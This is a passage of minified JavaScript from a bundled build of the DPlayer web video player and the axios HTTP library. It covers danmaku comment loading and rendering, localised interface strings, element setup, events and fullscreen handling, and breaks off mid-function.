Ie={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ie).forEach((function(n){var e,t,a=(t=2,function(n){if(Array.isArray(n))return n}(e=n)||function(n,e){var t=null==n?null:"undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(null!=t){var a,o,r,i,l=[],s=!0,p=!1;try{if(r=(t=t.call(n)).next,0===e){if(Object(t)!==t)return;s=!1}else for(;!(s=(a=r.call(t)).done)&&(l.push(a.value),l.length!==e);s=!0);}catch(n){p=!0,o=n}finally{try{if(!s&&null!=t.return&&(i=t.return(),Object(i)!==i))return}finally{if(p)throw o}}return l}}(e,t)||function(n,e){if(n){if("string"==typeof n)return Se(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);return"Object"===t&&n.constructor&&(t=n.constructor.name),"Map"===t||"Set"===t?Array.from(n):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Se(n,e):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),o=a[0],r=a[1];Ie[r]=o}));const Le=Ie;var ze=function n(e){var t=new Ee(e),a=q(Ee.prototype.request,t);return cn.extend(a,Ee.prototype,t,{allOwnKeys:!0}),cn.extend(a,t,null,{allOwnKeys:!0}),a.create=function(t){return n(ue(e,t))},a}(Nn);ze.Axios=Ee,ze.CanceledError=ae,ze.CancelToken=Be,ze.isCancel=ee,ze.VERSION="1.2.3",ze.toFormData=En,ze.AxiosError=mn,ze.Cancel=ze.CanceledError,ze.all=function(n){return Promise.all(n)},ze.spread=function(n){return function(e){return n.apply(null,e)}},ze.isAxiosError=function(n){return cn.isObject(n)&&!0===n.isAxiosError},ze.mergeConfig=ue,ze.AxiosHeaders=$n,ze.formToJSON=function(n){return Fn(cn.isHTMLForm(n)?new FormData(n):n)},ze.HttpStatusCode=Le,ze.default=ze;const Te=ze,qe={send:function(n){Te.post(n.url,n.data).then((function(e){var t=e.data;t&&0===t.code?n.success&&n.success(t):n.error&&n.error(t&&t.msg)})).catch((function(e){console.error(e),n.error&&n.error()}))},read:function(n){Te.get(n.url).then((function(e){var t=e.data;t&&0===t.code?n.success&&n.success(t.data.map((function(n){return{time:n[0],type:n[1],color:n[2],author:n[3],text:n[4]}}))):n.error&&n.error(t&&t.msg)})).catch((function(e){console.error(e),n.error&&n.error()}))}};function Oe(n){return Oe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Oe(n)}function je(n){var e=this;this.lang=n,this.fallbackLang=this.lang.includes("-")?this.lang.split("-")[0]:this.lang,this.tran=function(n){return n=n.toLowerCase(),Pe[e.lang]&&Pe[e.lang][n]?Pe[e.lang][n]:Pe[e.fallbackLang]&&Pe[e.fallbackLang][n]?Pe[e.fallbackLang][n]:De[n]?De[n]:n}}var De={"danmaku-loading":"Danmaku is loading",top:"Top",bottom:"Bottom",rolling:"Rolling","input-danmaku-enter":"Input danmaku, hit Enter","about-author":"About author","dplayer-feedback":"DPlayer feedback","about-dplayer":"About DPlayer",loop:"Loop",speed:"Speed","opacity-danmaku":"Opacity for danmaku",normal:"Normal","please-input-danmaku":"Please input danmaku content!","set-danmaku-color":"Set danmaku color","set-danmaku-type":"Set danmaku type","show-danmaku":"Show danmaku","video-failed":"Video load failed","danmaku-failed":"Danmaku load failed","danmaku-send-failed":"Danmaku send failed","switching-quality":"Switching to %q quality","switched-quality":"Switched to %q quality",ff:"FF %s s",rew:"REW %s s","unlimited-danmaku":"Unlimited danmaku","send-danmaku":"Send danmaku",setting:"Setting",fullscreen:"Full screen","web-fullscreen":"Web full screen",send:"Send",screenshot:"Screenshot",airplay:"AirPlay",chromecast:"ChromeCast",subtitle:"Subtitle",off:"Off","show-subs":"Show subtitle","hide-subs":"Hide subtitle",volume:"Volume",live:"Live","video-info":"Video info"},Pe={en:De,"zh-cn":{"danmaku-loading":"弹幕加载中",top:"顶部",bottom:"底部",rolling:"滚动","input-danmaku-enter":"输入弹幕，回车发送","about-author":"关于作者","dplayer-feedback":"播放器意见反馈","about-dplayer":"关于 DPlayer 播放器",loop:"洗脑循环",speed:"速度","opacity-danmaku":"弹幕透明度",normal:"正常","please-input-danmaku":"要输入弹幕内容啊喂！","set-danmaku-color":"设置弹幕颜色","set-danmaku-type":"设置弹幕类型","show-danmaku":"显示弹幕","video-failed":"视频加载失败","danmaku-failed":"弹幕加载失败","danmaku-send-failed":"弹幕发送失败","switching-quality":"正在切换至 %q 画质","switched-quality":"已经切换至 %q 画质",ff:"快进 %s 秒",rew:"快退 %s 秒","unlimited-danmaku":"海量弹幕","send-danmaku":"发送弹幕",setting:"设置",fullscreen:"全屏","web-fullscreen":"页面全屏",send:"发送",screenshot:"截图",airplay:"无线投屏",chromecast:"ChromeCast",subtitle:"字幕",off:"关闭","show-subs":"显示字幕","hide-subs":"隐藏字幕",volume:"音量",live:"直播","video-info":"视频统计信息"},"zh-tw":{"danmaku-loading":"彈幕載入中",top:"頂部",bottom:"底部",rolling:"滾動","input-danmaku-enter":"輸入彈幕，Enter 發送","about-author":"關於作者","dplayer-feedback":"播放器意見回饋","about-dplayer":"關於 DPlayer 播放器",loop:"循環播放",speed:"速度","opacity-danmaku":"彈幕透明度",normal:"正常","please-input-danmaku":"請輸入彈幕內容啊！","set-danmaku-color":"設定彈幕顏色","set-danmaku-type":"設定彈幕類型","show-danmaku":"顯示彈幕","video-failed":"影片載入失敗","danmaku-failed":"彈幕載入失敗","danmaku-send-failed":"彈幕發送失敗","switching-quality":"正在切換至 %q 畫質","switched-quality":"已經切換至 %q 畫質",ff:"快進 %s 秒",rew:"快退 %s 秒","unlimited-danmaku":"巨量彈幕","send-danmaku":"發送彈幕",setting:"設定",fullscreen:"全螢幕","web-fullscreen":"頁面全螢幕",send:"發送",screenshot:"截圖",airplay:"無線投屏",chromecast:"ChromeCast",subtitle:"字幕",off:"關閉","show-subs":"顯示字幕","hide-subs":"隱藏字幕",volume:"音量",live:"直播","video-info":"影片統計訊息"},"ko-kr":{"danmaku-loading":"Danmaku를 불러오는 중입니다.",top:"Top",bottom:"Bottom",rolling:"Rolling","input-danmaku-enter":"Danmaku를 입력하고 Enter를 누르세요.","about-author":"만든이","dplayer-feedback":"피드백 보내기","about-dplayer":"DPlayer 정보",loop:"반복",speed:"배속","opacity-danmaku":"Danmaku 불투명도",normal:"표준","please-input-danmaku":"Danmaku를 입력하세요!","set-danmaku-color":"Danmaku 색상","set-danmaku-type":"Danmaku 설정","show-danmaku":"Danmaku 표시","video-failed":"비디오를 불러오지 못했습니다.","danmaku-failed":"Danmaku를 불러오지 못했습니다.","danmaku-send-failed":"Danmaku 전송에 실패했습니다.","Switching to":"","Switched to":"","switching-quality":"전환 %q 화질","switched-quality":"전환 됨 %q 화질",ff:"앞으로 %s 초",rew:"뒤로 %s 초","unlimited-danmaku":"끝없는 Danmaku","send-danmaku":"Danmaku 보내기",setting:"설정",fullscreen:"전체 화면","web-fullscreen":"웹 내 전체화면",send:"보내기",screenshot:"화면 캡쳐",airplay:"에어플레이",chromecast:"ChromeCast",subtitle:"부제",off:"끄다","show-subs":"자막 보이기","hide-subs":"자막 숨기기",Volume:"볼륨",live:"생방송","video-info":"비디오 정보"},de:{"danmaku-loading":"Danmaku lädt...",top:"Oben",bottom:"Unten",rolling:"Rollend","input-danmaku-enter":"Drücke Enter nach dem Einfügen vom Danmaku","about-author":"Über den Autor","dplayer-feedback":"DPlayer Feedback","about-dplayer":"Über DPlayer",loop:"Wiederholen",speed:"Geschwindigkeit","opacity-danmaku":"Transparenz für Danmaku",normal:"Normal","please-input-danmaku":"Bitte Danmaku Inhalt eingeben!","set-danmaku-color":"Danmaku Farbe festlegen","set-danmaku-type":"Danmaku Typ festlegen","show-danmaku":"Zeige Danmaku","video-failed":"Das Video konnte nicht geladen werden","danmaku-failed":"Danmaku konnte nicht geladen werden","danmaku-send-failed":"Das senden von Danmaku ist fehgeschlagen","switching-quality":"Wechsle zur %q Qualität","switched-quality":"Zur %q Qualität gewechselt",ff:"%s s Vorwärts",rew:"%s s Zurück","unlimited-danmaku":"Unlimitiertes Danmaku","send-danmaku":"Sende Danmaku",setting:"Einstellungen",fullscreen:"Vollbild","web-fullscreen":"Browser Vollbild",send:"Senden",screenshot:"Screenshot",airplay:"AirPlay","show-subs":"Zeige Untertitel",chromecast:"ChromeCast",subtitle:"Untertitel",off:"Schließung","hide-subs":"Verstecke Untertitel",volume:"Lautstärke",live:"Live","video-info":"Video Info"}},Re=t(730),Ye=t.n(Re),Me=t(74),Fe=t.n(Me),We=t(437),Ue=t.n(We),Ne=t(644),Qe=t.n(Ne),He=t(324),_e=t.n(He),Ke=t(574),Ze=t.n(Ke),Ve=t(300),Xe=t.n(Ve),Je=t(934),Ge=t.n(Je),$e=t(428),nt=t.n($e),et=t(807),tt=t.n(et),at=t(338),ot=t.n(at),rt=t(254),it=t.n(rt),lt=t(965),st=t.n(lt),pt=t(113),dt=t.n(pt),ct=t(251),At=t.n(ct),ut=t(410),yt=t.n(ut),mt=t(182),ht=t.n(mt),ft=t(193),bt=t.n(ft);const gt={play:Ye(),pause:Fe(),volumeUp:Ue(),volumeDown:Qe(),volumeOff:_e(),full:Ze(),fullWeb:Xe(),setting:Ge(),right:nt(),comment:tt(),commentOff:ot(),send:it(),pallette:st(),camera:dt(),subtitle:yt(),loading:ht(),airplay:At(),chromecast:bt()};var vt=t(916),xt=t.n(vt);function Et(n){return Et="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Et(n)}function wt(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==Et(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==Et(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===Et(o)?o:String(o)),a)}var o}var Ct=function(){function n(e){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.container=e.container,this.options=e.options,this.index=e.index,this.tran=e.tran,this.init()}var e,t,a;return e=n,a=[{key:"NewNotice",value:function(n,e,t){var a=document.createElement("div");return a.classList.add("dplayer-notice"),a.style.opacity=e,a.innerText=n,t&&(a.id="dplayer-notice-".concat(t)),a}}],(t=[{key:"init",value:function(){this.container.innerHTML=xt()({options:this.options,index:this.index,tran:this.tran,icons:gt,mobile:T.isMobile,video:{current:!0,pic:this.options.video.pic,screenshot:this.options.screenshot,airplay:!(!T.isSafari||T.isChrome)&&this.options.airplay,chromecast:this.options.chromecast,preload:this.options.preload,url:this.options.video.url,subtitle:this.options.subtitle}}),this.volumeBar=this.container.querySelector(".dplayer-volume-bar-inner"),this.volumeBarWrap=this.container.querySelector(".dplayer-volume-bar"),this.volumeBarWrapWrap=this.container.querySelector(".dplayer-volume-bar-wrap"),this.volumeButton=this.container.querySelector(".dplayer-volume"),this.volumeButtonIcon=this.container.querySelector(".dplayer-volume-icon"),this.volumeIcon=this.container.querySelector(".dplayer-volume-icon .dplayer-icon-content"),this.playedBar=this.container.querySelector(".dplayer-played"),this.loadedBar=this.container.querySelector(".dplayer-loaded"),this.playedBarWrap=this.container.querySelector(".dplayer-bar-wrap"),this.playedBarTime=this.container.querySelector(".dplayer-bar-time"),this.danmaku=this.container.querySelector(".dplayer-danmaku"),this.danmakuLoading=this.container.querySelector(".dplayer-danloading"),this.video=this.container.querySelector(".dplayer-video-current"),this.bezel=this.container.querySelector(".dplayer-bezel-icon"),this.playButton=this.container.querySelector(".dplayer-play-icon"),this.mobilePlayButton=this.container.querySelector(".dplayer-mobile-play"),this.videoWrap=this.container.querySelector(".dplayer-video-wrap"),this.controllerMask=this.container.querySelector(".dplayer-controller-mask"),this.ptime=this.container.querySelector(".dplayer-ptime"),this.settingButton=this.container.querySelector(".dplayer-setting-icon"),this.settingBox=this.container.querySelector(".dplayer-setting-box"),this.mask=this.container.querySelector(".dplayer-mask"),this.loop=this.container.querySelector(".dplayer-setting-loop"),this.loopToggle=this.container.querySelector(".dplayer-setting-loop .dplayer-toggle-setting-input"),this.showDanmaku=this.container.querySelector(".dplayer-setting-showdan"),this.showDanmakuToggle=this.container.querySelector(".dplayer-showdan-setting-input"),this.unlimitDanmaku=this.container.querySelector(".dplayer-setting-danunlimit"),this.unlimitDanmakuToggle=this.container.querySelector(".dplayer-danunlimit-setting-input"),this.speed=this.container.querySelector(".dplayer-setting-speed"),this.speedItem=this.container.querySelectorAll(".dplayer-setting-speed-item"),this.danmakuOpacityBar=this.container.querySelector(".dplayer-danmaku-bar-inner"),this.danmakuOpacityBarWrap=this.container.querySelector(".dplayer-danmaku-bar"),this.danmakuOpacityBarWrapWrap=this.container.querySelector(".dplayer-danmaku-bar-wrap"),this.danmakuOpacityBox=this.container.querySelector(".dplayer-setting-danmaku"),this.dtime=this.container.querySelector(".dplayer-dtime"),this.controller=this.container.querySelector(".dplayer-controller"),this.commentInput=this.container.querySelector(".dplayer-comment-input"),this.commentButton=this.container.querySelector(".dplayer-comment-icon"),this.commentSettingBox=this.container.querySelector(".dplayer-comment-setting-box"),this.commentSettingButton=this.container.querySelector(".dplayer-comment-setting-icon"),this.commentSettingFill=this.container.querySelector(".dplayer-comment-setting-icon path"),this.commentSendButton=this.container.querySelector(".dplayer-send-icon"),this.commentSendFill=this.container.querySelector(".dplayer-send-icon path"),this.commentColorSettingBox=this.container.querySelector(".dplayer-comment-setting-color"),this.browserFullButton=this.container.querySelector(".dplayer-full-icon"),this.webFullButton=this.container.querySelector(".dplayer-full-in-icon"),this.menu=this.container.querySelector(".dplayer-menu"),this.menuItem=this.container.querySelectorAll(".dplayer-menu-item"),this.qualityList=this.container.querySelector(".dplayer-quality-list"),this.camareButton=this.container.querySelector(".dplayer-camera-icon"),this.airplayButton=this.container.querySelector(".dplayer-airplay-icon"),this.chromecastButton=this.container.querySelector(".dplayer-chromecast-icon"),this.subtitleButton=this.container.querySelector(".dplayer-subtitle-icon"),this.subtitleButtonInner=this.container.querySelector(".dplayer-subtitle-icon .dplayer-icon-content"),this.subtitlesButton=this.container.querySelector(".dplayer-subtitles-icon"),this.subtitlesBox=this.container.querySelector(".dplayer-subtitles-box"),this.subtitlesItem=this.container.querySelectorAll(".dplayer-subtitles-item"),this.subtitle=this.container.querySelector(".dplayer-subtitle"),this.subtrack=this.container.querySelector(".dplayer-subtrack"),this.qualityButton=this.container.querySelector(".dplayer-quality-icon"),this.barPreview=this.container.querySelector(".dplayer-bar-preview"),this.barWrap=this.container.querySelector(".dplayer-bar-wrap"),this.noticeList=this.container.querySelector(".dplayer-notice-list"),this.infoPanel=this.container.querySelector(".dplayer-info-panel"),this.infoPanelClose=this.container.querySelector(".dplayer-info-panel-close"),this.infoVersion=this.container.querySelector(".dplayer-info-panel-item-version .dplayer-info-panel-item-data"),this.infoFPS=this.container.querySelector(".dplayer-info-panel-item-fps .dplayer-info-panel-item-data"),this.infoType=this.container.querySelector(".dplayer-info-panel-item-type .dplayer-info-panel-item-data"),this.infoUrl=this.container.querySelector(".dplayer-info-panel-item-url .dplayer-info-panel-item-data"),this.infoResolution=this.container.querySelector(".dplayer-info-panel-item-resolution .dplayer-info-panel-item-data"),this.infoDuration=this.container.querySelector(".dplayer-info-panel-item-duration .dplayer-info-panel-item-data"),this.infoDanmakuId=this.container.querySelector(".dplayer-info-panel-item-danmaku-id .dplayer-info-panel-item-data"),this.infoDanmakuApi=this.container.querySelector(".dplayer-info-panel-item-danmaku-api .dplayer-info-panel-item-data"),this.infoDanmakuAmount=this.container.querySelector(".dplayer-info-panel-item-danmaku-amount .dplayer-info-panel-item-data")}}])&&wt(e.prototype,t),a&&wt(e,a),Object.defineProperty(e,"prototype",{writable:!1}),n}();const kt=Ct;function Bt(n){return Bt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Bt(n)}function St(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==Bt(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==Bt(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===Bt(o)?o:String(o)),a)}var o}var It=function(){function n(e){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.options=e,this.player=this.options.player,this.container=this.options.container,this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.dan=[],this.showing=!0,this._opacity=this.options.opacity,this.events=this.options.events,this.unlimited=this.options.unlimited,this._measure(""),this.load()}var e,t;return e=n,t=[{key:"load",value:function(){var n,e=this;n=this.options.api.maximum?"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id,"&max=").concat(this.options.api.maximum):"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id);var t=(this.options.api.addition||[]).slice(0);t.push(n),this.events&&this.events.trigger("danmaku_load_start",t),this._readAllEndpoints(t,(function(n){e.dan=[].concat.apply([],n).sort((function(n,e){return n.time-e.time})),window.requestAnimationFrame((function(){e.frame()})),e.options.callback(),e.events&&e.events.trigger("danmaku_load_end")}))}},{key:"reload",value:function(n){this.options.api=n,this.dan=[],this.clear(),this.load()}},{key:"_readAllEndpoints",value:function(n,e){for(var t=this,a=[],o=0,r=function(r){t.options.apiBackend.read({url:n[r],success:function(t){a[r]=t,++o===n.length&&e(a)},error:function(i){t.options.error(i||t.options.tran("danmaku-failed")),a[r]=[],++o===n.length&&e(a)}})},i=0;i<n.length;++i)r(i)}},{key:"send",value:function(n,e){var t=this,a={token:this.options.api.token,id:this.options.api.id,author:this.options.api.user,time:this.options.time(),text:n.text,color:n.color,type:n.type};this.options.apiBackend.send({url:this.options.api.address+"v3/",data:a,success:e,error:function(n){t.options.error(n||t.options.tran("danmaku-failed"))}}),this.dan.splice(this.danIndex,0,a),this.danIndex++;var o={text:this.htmlEncode(a.text),color:a.color,type:a.type,border:"2px solid ".concat(this.options.borderColor)};this.draw(o),this.events&&this.events.trigger("danmaku_send",a)}},{key:"frame",value:function(){var n=this;if(this.dan.length&&!this.paused&&this.showing){for(var e=this.dan[this.danIndex],t=[];e&&this.options.time()>parseFloat(e.time);)t.push(e),e=this.dan[++this.danIndex];this.draw(t)}window.requestAnimationFrame((function(){n.frame()}))}},{key:"opacity",value:function(n){if(void 0!==n){for(var e=this.container.getElementsByClassName("dplayer-danmaku-item"),t=0;t<e.length;t++)e[t].style.opacity=n;this._opacity=n,this.events&&this.events.trigger("danmaku_opacity",this._opacity)}return this._opacity}},{key:"draw",value:function(n){var e=this;if(this.showing){var t=this.options.height,a=this.container.offsetWidth,o=this.container.offsetHeight,r=parseInt(o/t),i=function(n){var t=n.offsetWidth||parseInt(n.style.width),a=n.getBoundingClientRect().right||e.container.getBoundingClientRect().right+t;return e.container.getBoundingClientRect().right-a},l=function(n){return(a+n)/5},s=function(n,t,o){for(var s=a/l(o),p=function(o){var p=e.danTunnel[t][o+""];if(!p||!p.length)return e.danTunnel[t][o+""]=[n],n.addEventListener("animationend",(function(){e.danTunnel[t][o+""].splice(0,1)})),{v:o%r};if("right"!==t)return"continue";for(var d=0;d<p.length;d++){var c=i(p[d])-10;if(c<=a-s*l(parseInt(p[d].style.width))||c<=0)break;if(d===p.length-1)return e.danTunnel[t][o+""].push(n),n.addEventListener("animationend",(function(){e.danTunnel[t][o+""].splice(0,1)})),{v:o%r}}},d=0;e.unlimited||d<r;d++){var c=p(d);if("continue"!==c&&"object"===Bt(c))return c.v}return-1};"[object Array]"!==Object.prototype.toString.call(n)&&(n=[n]);for(var p=document.createDocumentFragment(),d=function(){n[c].type=T.number2Type(n[c].type),n[c].color||(n[c].color=16777215);var o=document.createElement("div");o.classList.add("dplayer-danmaku-item"),o.classList.add("dplayer-danmaku-".concat(n[c].type)),n[c].border?o.innerHTML='<span style="border:'.concat(n[c].border,'">').concat(n[c].text,"</span>"):o.innerHTML=n[c].text,o.style.opacity=e._opacity,o.style.color=T.number2Color(n[c].color),o.addEventListener("animationend",(function(){e.container.removeChild(o)}));var r,i=e._measure(n[c].text);switch(n[c].type){case"right":(r=s(o,n[c].type,i))>=0&&(o.style.width=i+1+"px",o.style.top=t*r+"px",o.style.transform="translateX(-".concat(a,"px)"));break;case"top":(r=s(o,n[c].type))>=0&&(o.style.top=t*r+"px");break;case"bottom":(r=s(o,n[c].type))>=0&&(o.style.bottom=t*r+"px");break;default:console.error("Can't handled danmaku type: ".concat(n[c].type))}r>=0&&(o.classList.add("dplayer-danmaku-move"),o.style.animationDuration=e._danAnimation(n[c].type),p.appendChild(o))},c=0;c<n.length;c++)d();return this.container.appendChild(p),p}}},{key:"play",value:function(){this.paused=!1}},{key:"pause",value:function(){this.paused=!0}},{key:"_measure",value:function(n){if(!this.context){var e=getComputedStyle(this.container.getElementsByClassName("dplayer-danmaku-item")[0],null);this.context=document.createElement("canvas").getContext("2d"),this.context.font=e.getPropertyValue("font")}return this.context.measureText(n).width}},{key:"seek",value:function(){this.clear();for(var n=0;n<this.dan.length;n++){if(this.dan[n].time>=this.options.time()){this.danIndex=n;break}this.danIndex=this.dan.length}}},{key:"clear",value:function(){this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.options.container.innerHTML="",this.events&&this.events.trigger("danmaku_clear")}},{key:"htmlEncode",value:function(n){return n.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2f;")}},{key:"resize",value:function(){for(var n=this.container.offsetWidth,e=this.container.getElementsByClassName("dplayer-danmaku-item"),t=0;t<e.length;t++)e[t].style.transform="translateX(-".concat(n,"px)")}},{key:"hide",value:function(){this.showing=!1,this.pause(),this.clear(),this.events&&this.events.trigger("danmaku_hide")}},{key:"show",value:function(){this.seek(),this.showing=!0,this.play(),this.events&&this.events.trigger("danmaku_show")}},{key:"unlimit",value:function(n){this.unlimited=n}},{key:"speed",value:function(n){this.options.api.speedRate=n}},{key:"_danAnimation",value:function(n){var e=this.options.api.speedRate||1,t=!!this.player.fullScreen.isFullScreen();return{top:"".concat((t?6:4)/e,"s"),right:"".concat((t?8:5)/e,"s"),bottom:"".concat((t?6:4)/e,"s")}[n]}}],t&&St(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const Lt=It;function zt(n){return zt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},zt(n)}function Tt(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==zt(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==zt(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===zt(o)?o:String(o)),a)}var o}const qt=function(){function n(){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.events={},this.videoEvents=["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","mozaudioavailable","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],this.playerEvents=["screenshot","thumbnails_show","thumbnails_hide","danmaku_show","danmaku_hide","danmaku_clear","danmaku_loaded","danmaku_send","danmaku_opacity","contextmenu_show","contextmenu_hide","notice_show","notice_hide","quality_start","quality_end","destroy","resize","fullscreen","fullscreen_cancel","webfullscreen","webfullscreen_cancel","subtitle_show","subtitle_hide","subtitle_change"]}var e,t;return e=n,(t=[{key:"on",value:function(n,e){this.type(n)&&"function"==typeof e&&(this.events[n]||(this.events[n]=[]),this.events[n].push(e))}},{key:"trigger",value:function(n,e){if(this.events[n]&&this.events[n].length)for(var t=0;t<this.events[n].length;t++)this.events[n][t](e)}},{key:"type",value:function(n){return-1!==this.playerEvents.indexOf(n)?"player":-1!==this.videoEvents.indexOf(n)?"video":(console.error("Unknown event name: ".concat(n)),null)}}])&&Tt(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();function Ot(n){return Ot="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ot(n)}function jt(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==Ot(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==Ot(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===Ot(o)?o:String(o)),a)}var o}var Dt=function(){function n(e){var t=this;!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.player=e,this.lastScrollPosition={left:0,top:0},this.player.events.on("webfullscreen",(function(){t.player.resize()})),this.player.events.on("webfullscreen_cancel",(function(){t.player.resize(),T.setScrollPosition(t.lastScrollPosition)})),this.fullscreenchange=function(){t.player.resize(),t.isFullScreen("browser")?t.player.events.trigger("fullscreen"):(T.setScrollPosition(t.lastScrollPosition),t.player.events.trigger("fullscreen_cancel"))},this.docfullscreenchange=function(){var n=document.fullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;n&&n!==t.player.container||(t.player.resize(),n?t.player.events.trigger("fullscreen"):(T.setScrollPosition(t.lastScrollPosition),t.player.events.trigger("fullscreen_cancel")))},/Firefox/.test(navigator.userAgent)?(document.addEventListener("mozfullscreenchange",this.docfullscreenchange),document.addEventListener("fullscreenchange",this.docfullscreenchange)):(this.player.container.addEventListener("fullscreenchange",this.fullscreenchange),this.player.container.addEventListener("webkitfullscreenchange",this.fullscreenchange),document.addEventListener("msfullscreenchange",this.docfullscreenchange),document.addEventListener("MSFullscreenChange",this.docfullscreenchange))}var e,t;return e=n,t=[{key:"isFullScreen",value:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser";switch(n){case"browser":return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement;case"web":return this.player.container.classList.contains("dplayer-fulled")}}},{key:"request",value:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser",e="browser"===n?"web":"browser",t=this.isFullScreen(e);switch(t||(this.lastScrollPosition=T.getScrollPosition()),n){case"browser":this.player.container.requestFullscreen?this.player.container.requestFullscreen():this.player.container.mozRequestFullScreen?this.player.container.mozRequestFullScreen():this.player.container.webkitRequestFullscreen?this.player.container.webkitRequestFullscreen():this.player.video.webkitEnterFullscreen?this.player.video.webkitEnterFullscreen():this.player.video.webkitEnterFullScreen?this.player.video.webkitEnterFullScreen():this.player.container.msRequestFullscreen&&this.player.container.msRequestFullscreen();break;case"web":this.player.container.classList.add("dplayer-fulled"),document.body.classList.add("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen")}t&&this.cancel(e)}},{key:"cancel",value:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser";switch(n){case"browser":document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.webkitCancelFullscreen?document.webkitCancelFullscreen():document.msCancelFullScreen?document.msCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen();break;case"web":this.player.container.classList.remove("dplayer-fulled"),document.body.classList.remove("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen_cancel")}}},{key:"toggle",value:function(){var n=arguments.length>0&&void 